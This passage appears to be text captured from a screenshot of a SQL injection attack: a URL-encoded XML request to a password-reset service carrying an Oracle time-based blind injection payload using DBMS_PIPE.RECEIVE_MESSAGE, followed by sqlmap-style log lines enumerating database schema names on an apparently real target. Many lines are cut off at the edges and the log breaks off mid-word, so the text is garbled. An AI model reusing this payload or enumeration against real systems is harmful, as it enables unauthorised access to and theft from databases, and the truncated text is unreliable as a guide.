 2dsResetPwd%22></f%20name%3d%22user%22></f><f%20name%3d%22ID%22></f></dataset></
ef><data><rs%20dataset%3d%22dsResetPwd%22><r%20id%3d%2210009%22%20state%3d%22in
ert%22><n><v>-1%26apos;%20OR%201%3d1%20 AND 3314=DBMS_PIPE.RECEIVE_MESSAGE(CHR
8)||CHR(115)||CHR(69)||CHR(71),5)%20--%20</v><v>e</v></n></r></rs></data><vps>
%20name%3d%22__profileKeys%22>findPwd%253B15b021628b8411d33569071324dc1b37</p>
vps></rpc>
---
[14:52:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:52:41] [WARNING] schema names are going to be used on Oracle for enumerati
 as the counterpart to database names on other DBMSes
[14:52:41] [INFO] fetching database (schema) names
[14:52:41] [WARNING] the SQL query provided does not return any output
[14:52:41] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' and/or switch '--hex'
[14:52:41] [INFO] fetching number of databases
[14:52:41] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[14:52:41] [INFO] retrieved: 20
[14:53:05] [INFO] retrieved: APEX_030200
[14:57:28] [INFO] retrieved: APPQOSSYS
[15:00:59] [INFO] retrieved: CNOOC
[15:03:06] [INFO] retrieved: CTXSYS
[15:05:41] [INFO] retrieved: D